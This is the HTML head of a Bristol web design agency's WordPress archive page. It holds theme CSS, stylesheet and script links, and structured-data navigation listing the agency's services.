.menu-item-has-children > .ast-menu-toggle,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-default-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle,.ast-flyout-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-above-header{padding-top:0px;padding-bottom:0px;}.ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu > .menu-item > .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu > .menu-item:first-child > .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu > .menu-item:last-child > .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-above-header-navigation > ul > .menu-item-has-children > .ast-menu-toggle{top:0px;}.ast-desktop .ast-above-header-navigation .ast-mm-custom-text-content,.ast-desktop .ast-above-header-navigation .ast-mm-template-content,.ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-link,.ast-above-header-enabled .ast-above-header-menu > .menu-item:first-child .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-link{padding-left:calc( 20px + 10px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 20px + 20px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 30px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 40px );}.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-default-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle,.ast-flyout-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{margin-right:20px;right:0;}.ast-footer-overlay{padding-top:2em;padding-bottom:2em;}.ast-small-footer .nav-menu a,.footer-sml-layout-2 .ast-small-footer-section-1 .menu-item a,.footer-sml-layout-2 .ast-small-footer-section-2 .menu-item a{padding-top:0em;padding-right:.5em;padding-bottom:0em;padding-left:.5em;}}@media (max-width:544px){.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar,.ast-header-break-point .ast-mobile-header-stack .main-header-bar{padding-top:1em;padding-bottom:1em;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-desktop .main-navigation .ast-mm-template-content,.ast-desktop .main-navigation .ast-mm-custom-content,.ast-desktop .main-navigation .ast-mm-custom-text-content,.main-navigation .sub-menu .menu-item .menu-link,.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-above-header{padding-top:0.5em;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar-navigation .close:after,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation-wrap .close:after,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation-wrap .close:after{content:"\e5cd";display:inline-block;font-family:'Astra';font-size:2rem;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:40px;height:40px;width:40px;text-align:center;margin:0;}.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-navigation-wrap .close:after{content:"\e5cd";display:inline-block;font-family:'Astra';font-size:28px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-navigation-wrap .close:after{content:"\e5cd";display:inline-block;font-family:'Astra';font-size:28px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}.ast-header-break-point .ast-above-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0f4ea5;color:#0f4ea5;}.ast-header-break-point .ast-above-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0f4ea5;}.ast-header-break-point .ast-above-mobile-menu-buttons-fill.menu-toggle{border:1px solid #0f4ea5;background:#0f4ea5;color:#ffffff;}.ast-header-break-point .ast-above-header .ast-button-wrap .menu-toggle{border-radius:2px;}.ast-header-break-point .ast-above-header-section .user-select a,.ast-header-break-point .ast-above-header-section .widget a{color:#0fa597;}.ast-header-break-point .ast-above-header-section .user-select a:hover,.ast-header-break-point .ast-above-header-section .widget a:hover{color:#0fa597;}@media (max-width:921px){.ast-above-header-navigation-wrap{display:none;}}.ast-header-break-point .main-header-bar{background-color:#ffffff;}.ast-header-break-point .main-header-menu .sub-menu,.ast-header-break-point .main-header-menu .sub-menu .menu-link,.ast-header-break-point .ast-header-sections-navigation .sub-menu .menu-link,.ast-header-break-point .ast-above-header-menu-items .sub-menu .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-link{color:#8192aa;}.ast-header-break-point .main-header-menu .sub-menu .menu-link{color:#8192aa;}@media (max-width:768px){.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:1.5em;}}@media (max-width:544px){.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:1em;}}.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu .menu-item .menu-link:hover,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu .menu-item .menu-link:focus{background-color:#575757;}.ast-desktop .ast-below-header-navigation .astra-megamenu-li .menu-item .menu-link:hover,.ast-desktop .ast-below-header-navigation .astra-megamenu-li .menu-item .menu-link:focus{color:#ffffff;}.ast-above-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-above-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-above-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-above-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-below-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-color:#ffffff;}.ast-below-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-below-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-below-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-desktop .main-header-menu.submenu-with-border .astra-megamenu,.ast-desktop .main-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:1px;border-left-width:1px;border-right-width:1px;border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}.main-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .ast-mega-menu-enabled.main-header-menu .menu-item-heading > .menu-link{font-weight:700;font-size:1.1em;}.ast-desktop .ast-above-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:1px;border-left-width:1px;border-right-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .ast-below-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:1px;border-left-width:1px;border-right-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}.site-header .ast-inline-search.ast-search-menu-icon .search-field {width: auto;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}#masthead .site-logo-img .sticky-custom-logo .astra-logo-svg,.site-logo-img .sticky-custom-logo .astra-logo-svg,.ast-sticky-main-shrink .ast-sticky-shrunk .site-logo-img .astra-logo-svg{max-width:300px;width:300px !important;}.ast-hfb-header .site-logo-img .sticky-custom-logo img{max-width:300px !important;width:300px;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:150px;}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:175px;}}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar{padding-top:0.5em;padding-bottom:0.5em;}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar .ast-site-identity{padding-top:0;padding-bottom:0;}.ast-transparent-header.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked{background:#515151;backdrop-filter:unset;-webkit-backdrop-filter:unset;}.ast-primary-sticky-header-active .site-title a,.ast-primary-sticky-header-active .site-title a:focus,.ast-primary-sticky-header-active .site-title a:hover,.ast-primary-sticky-header-active .site-title a:visited{color:#222;}.ast-primary-sticky-header-active .site-header .site-description{color:#8192aa;}.ast-above-header-bar.ast-header-sticked{z-index:9;}.ast-above-sticky-header-active .ast-above-header-wrap .ast-above-header{background:rgba(255,255,255,1);}
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://www.launchyourbusiness.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.launchyourbusiness.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.launchyourbusiness.com/wp-content/cache/wpfc-minified/efdtzcew/5uae2.css" media="all"/>
<link rel='stylesheet' id='elementor-post-5265-css' href='https://www.launchyourbusiness.com/wp-content/uploads/elementor/css/post-5265.css?ver=1704008987' media='all' />
<link rel='stylesheet' id='elementor-post-5325-css' href='https://www.launchyourbusiness.com/wp-content/uploads/elementor/css/post-5325.css?ver=1704008989' media='all' />
<!-- <link rel='stylesheet' id='launchyourbusiness-theme-css-css' href='https://www.launchyourbusiness.com/wp-content/themes/lyb-theme/style.css?ver=1.0.0' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://www.launchyourbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.launchyourbusiness.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744082929' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.launchyourbusiness.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744082936' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://www.launchyourbusiness.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1744082942' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.launchyourbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.launchyourbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.launchyourbusiness.com/wp-content/cache/wpfc-minified/8z1ado9r/5uae2.css" media="all"/>
<!--[if IE]>
<script src="https://www.launchyourbusiness.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.9.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='//www.launchyourbusiness.com/wp-content/cache/wpfc-minified/14qd8xgw/5uadl.js' type="text/javascript"></script>
<!-- <script src="https://www.launchyourbusiness.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script> -->
<!-- <script src="https://www.launchyourbusiness.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script> -->
<!-- <script src="https://www.launchyourbusiness.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://www.launchyourbusiness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.launchyourbusiness.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.launchyourbusiness.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Web Design","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IMPORTANT LINKS","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Client List","url":"https:\/\/www.launchyourbusiness.com\/client-list\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our Portfolio","url":"https:\/\/www.launchyourbusiness.com\/web-designing-portfolio\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pricing & Plans","url":"https:\/\/www.launchyourbusiness.com\/website-design-packages\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Kick start Program","url":"https:\/\/www.launchyourbusiness.com\/business-awareness-program\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Call  +44 117 377 1500","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"FOR COMPANIES","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Car Garage or MOT Center","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-a-car-garage-or-mot-center-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Charity or Non Profit","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-a-charity-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Dental Clinic","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-dental-clinic-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Educational Institution","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-an-educational-institution-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Financial Or Accounting","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-a-financial-or-accounting-firm-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Gym or Fitness Center","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-a-gym-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Local Spa","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-a-local-spa-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Local Club","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-a-dj-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Restaurant","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-a-restaurant-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pet Store","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-a-pet-store-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sports Lounge","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-a-local-sports-lounge-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"FOR SOLE TRADERS","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cleaning Professional","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-a-cleaning-company-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Electrician & Plumber","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-an-electrician-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"eCommerce Business","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-an-ecommerce-website-for-your-business-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Gardening Professional","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-a-gardening-company-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Interior Designer","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-a-interior-design-firm-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Lawyer Or Solicitor","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-a-lawyer-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Salon or Hair Stylist","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-a-salon-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wedding Planner","url":"https:\/\/www.launchyourbusiness.com\/web-designing-wedding-planner-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Yoga Studio","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-a-yoga-studio-or-yoga-instructor-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"FOR INDIVIDUALS","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"An Artist","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-an-artist-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Disco Jokey (DJ)","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-a-dj-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"eCommerce","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-an-ecommerce-website-for-your-business-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Motivational Speaker","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-a-motivational-speaker-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Personal Dietitian","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-a-personal-dietitian-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Psychiatrist Practice","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-psychiatrist-practice-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Yoga Instructor","url":"https:\/\/www.launchyourbusiness.com\/web-designing-for-a-yoga-studio-or-yoga-instructor-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Development","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Software Development","url":"https:\/\/www.launchyourbusiness.com\/custom-application\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Digital Marketing","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Online Reputation Management","url":"https:\/\/www.launchyourbusiness.com\/online-reputation-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Search Engine Optimization Agency Bristol","url":"https:\/\/www.launchyourbusiness.com\/?page_id=674"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Search Engine Optimization Audit","url":"https:\/\/www.launchyourbusiness.com\/search-engine-optimization-audit\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"SEO By Business Category","url":"https:\/\/www.launchyourbusiness.com\/local-seo-bristol\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Social Media Management","url":"https:\/\/www.launchyourbusiness.com\/social-media-optimization\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Business Awareness Program","url":"https:\/\/www.launchyourbusiness.com\/business-awareness-program\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"About1","url":"https:\/\/www.launchyourbusiness.com\/?page_id=62"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog1","url":"https:\/\/www.launchyourbusiness.com\/?page_id=620"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.launchyourbusiness.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.launchyourbusiness.com\/2022\/12\/","name":"Archives for  December 2022"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style id="wpsp-style-frontend"></style>
<link rel="icon" href="https://www.launchyourbusiness.com/wp-content/uploads/2018/06/cropped-fevi-copy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.launchyourbusiness.com/wp-content/uploads/2018/06/cropped-fevi-copy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.launchyourbusiness.com/wp-content/uploads/2018/06/cropped-fevi-copy-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.launchyourbusiness.com/wp-content/uploads/2018/06/cropped-fevi-copy-270x270.png" />
<style id="wp-custom-css">
/*
You can add your own CSS here.
Click the help icon above to learn more.
*/
a.uabb-button {
transition: all 400ms cubic-bezier(0.25, 0.1, 0.25, 1);
box-shadow: 0 10px 15px rgba(15,78,165,0.42);
padding: 20px 40px !important;
}
a.uabb-button:hover {
margin-top: -10px;
margin-bottom: 10px;
box-shadow: 0 10px 15px rgba(15,78,165,0.42);
}
#home_gallery .uabb-photo-gallery-content
{
box-shadow: 0px 45px 80px -30px 
rgba(15,78,165,0.24); 
border-radius: 3px;
}
#testimonials .uabb-image-content {
box-shadow: 0px 15px 30px -5px 
rgba(15,78,165,0.5); 
border-radius: 100px;
}
.team > div
{
box-shadow: 0px 30px 70px -30px 
rgba(15,78,165,0.5); 
border-radius: 10px;
}
#primary-menu .important  ul{background-color :#66686b;}
#primary-menu .important  ul li a{
color : #ffffff; font-size:20px;}
#primary-menu .important .callus {background:#0fa597;}		</style>
</head>
